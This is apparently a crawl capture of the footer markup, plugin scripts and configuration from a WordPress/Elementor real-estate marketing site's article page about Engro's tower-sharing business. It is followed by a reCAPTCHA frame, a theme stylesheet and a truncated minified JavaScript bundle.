						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1073866b" data-id="1073866b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ce54f24 elementor-widget elementor-widget-heading" data-id="4ce54f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://alsadatmarketing.com/">©2024. Al Sadat Marketing. All Rights Reserved.</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ea7f5ac" data-id="5ea7f5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9b4bb elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df9b4bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://alsadatmarketing.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://alsadatmarketing.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b4e93d" data-id="9b4e93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3d65f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e3d65f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-9d216d7" href="https://www.facebook.com/alsadatmarketing/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7b96dfe" href="https://mobile.twitter.com/sadatmarketing" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-a486848" href="https://www.youtube.com/@AlSadatGroupOfCompanies" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-1ff64a6" href="https://www.instagram.com/al_sadat_marketing/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-3473e0a" href="https://pk.linkedin.com/company/alsadat-marketing" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-cac8132" href="https://www.pinterest.com/alsadatmarketing/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'de257675-ac20-4ec4-98b8-26421483379f','buttonizer_script')</script><link rel='stylesheet' id='widget-image-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.3.5","eb_admin_url":"https:\/\/alsadatmarketing.com\/wp-admin\/","rest_rootURL":"https:\/\/alsadatmarketing.com\/wp-json\/","ajax_url":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nft_nonce":"fb48dbbe3d","post_grid_pagination_nonce":"7ee22f0583","placeholder_image":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://alsadatmarketing.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://alsadatmarketing.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"96e5ee104b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/alsadatmarketing.com\/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1e67affafa","eael_register_nonce":"ed148c2ef3","eael_lostpassword_nonce":"114006c389","eael_resetpassword_nonce":"e26fa2757d"};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.8" id="elementor-webpack-runtime-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.8" id="elementor-frontend-modules-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"96249d29f3","urls":{"assets":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/alsadatmarketing.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alsadatmarketing.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e207520d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":31547,"title":"Engro%20Plans%20Aggressive%20Expansion%20for%20Tower%20Sharing%20Business","excerpt":"","featuredImage":"https:\/\/alsadatmarketing.com\/wp-content\/uploads\/2023\/02\/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp"}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.8" id="elementor-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"6d58a5f86c"};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e05249a4f8d24605bb24c80a6d0c5752","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UjY7sxZvpwX2AxQmJGMECA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769592113863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-308.css?ver=1744796432
body_size: -16
content:
.elementor-kit-308{--e-global-color-primary:#EC353A;--e-global-color-secondary:#1E54A2;--e-global-color-text:#383838;--e-global-color-accent:#F99D32;--e-global-color-5ac31b6:#FFFFFF;--e-global-color-e7dd590:#EC353AA8;--e-global-typography-primary-font-family:"Amaranth";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;text-decoration:none;}.elementor-kit-308 button,.elementor-kit-308 input[type="button"],.elementor-kit-308 input[type="submit"],.elementor-kit-308 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-weight:400;text-decoration:none;color:#FFFFFF;}.elementor-kit-308 e-page-transition{background-color:#FFBC7D;}.elementor-kit-308 a{text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11
body_size: 5889
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=108)}({108:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook 